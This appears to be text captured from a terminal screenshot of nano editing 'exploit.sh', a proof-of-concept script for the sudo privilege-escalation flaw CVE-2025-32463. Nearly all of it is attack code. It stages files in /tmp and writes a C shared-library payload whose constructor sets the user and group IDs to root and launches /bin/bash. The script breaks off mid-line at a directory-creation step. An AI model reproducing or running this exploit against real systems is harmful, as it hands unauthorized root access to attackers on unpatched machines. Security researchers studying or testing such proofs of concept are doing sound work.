 tyrellwellick@afb32594756f: ~
tyrellwellick@afb32594756f: ~ malaso@kali: ~
GNU nano 7.2 exploit.sh *
#!/bin/bash
# sudo-chwoot.sh
# CVE-2025-32463 – Sudo EoP Exploit PoC by Rich Mirch
#                  @ Stratascale Cyber Research Unit (CRU)
STAGE=$(mktemp -d /tmp/sudowoot.stage.XXXXXX)
cd ${STAGE?} || exit 1

cat > woot1337.c<<EOF
#include <stdlib.h>
#include <unistd.h>

__attribute__((constructor)) void woot(void) {
  setreuid(0,0);
  setregid(0,0);
  chdir("/");
  execl("/bin/bash", "/bin/bash", NULL);
}
EOF

mkdir -p woot/etc libnss_
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line